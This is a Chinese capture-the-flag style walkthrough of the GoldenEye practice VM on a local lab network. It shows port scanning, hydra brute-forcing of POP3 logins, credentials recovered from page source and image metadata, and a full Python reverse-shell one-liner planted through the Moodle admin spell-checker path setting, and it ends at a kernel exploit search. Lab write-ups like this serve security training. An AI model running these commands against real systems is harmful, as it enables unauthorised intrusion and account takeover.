GoldenEye

靶机准备



将靶机ova文件导入虚拟机,并将网络模式设置为NAT



先进行ip扫描

netdiscover -r 192.168.164.0/24

kali:192.168.164.137

渗透测试



扫描端口

nmap -sS -sV -T5 -A -p- 192.168.164.189

开放了4个端口



访问80端口

给了一个路径,访问





需要登录







访问源码,发现js文件,查看源码,里面有线索



尝试解密

boris/InvincibleHack3r

尝试登录



到这再查看源码,找不到其他的东西,先放一放,刚刚扫描还发现55006,55007开放,扫一下是什么服务,

nmap -Pn -p 55006,55007 -sV 192.168.164.189



是pop,尝试连接



nc 192.168.164.189 55007

失败,在源码最后发现另一个账户:Natalya

将用户保存到文本,尝试爆破



hydra -L 2.txt -P /usr/share/wordlists/fasttrack.txxt pop3://192.168.164.189 -s 55007

共得到三个

Natalya/bird

boris/secret1!

Boris/secret1!



尝试boris/secret1!登录,没有发现有用的信息



尝试Natalya/bird登录

发现另一个用户信息,并修改Host文件severnaya-station.com进行访问。

username: xenia

password: RCP90rulez!

成功登录





经过几番查找,又发现一个账户:doak,继续爆破

获得doak的密码

doak/goat



连接pop3,又发现一个用户信息

username: dr_doak

password: 4England!

在网站登录此用户,寻找信息





找到一个文本文件,下载查看



并且发现一个admin用户



并在下载的文件中发现一个照片的路径

尝试访问

下载下来分析



在属看见一串base64编码,尝试解码,

xWinter1995x!

刚刚有个admin用户,猜测是他的密码,网站尝试登录



成功登录

getshell





使用了管理员admin用户登录页面,可以进行网站管理,在页面中找到了Site administration-Server- System paths

可以上传代码使用Python代码,进行反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.164.137",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

本地开启端口1234



将Spell engine改为PSpellShell



拿到shell

不是root权限尝试提权



提权

查看内核

uname -a



searchsploit查找linux内核漏洞

searchsploit 3.13



